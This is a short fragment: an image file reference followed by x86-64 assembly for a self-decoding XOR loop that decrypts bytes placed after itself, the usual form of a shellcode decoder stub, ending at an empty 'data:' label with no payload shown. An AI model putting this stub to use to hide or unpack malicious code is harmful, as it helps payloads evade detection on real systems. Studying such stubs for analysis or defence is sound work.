 MOV AL,0x47
MOV RCX,0x136
LEA R14,[RIP]
decode:
XOR BYTE PTR [R14+RCX+0xB],AL
ADD AL,BYTE PTR [R14+RCX+0xB]
LOOP decode
data: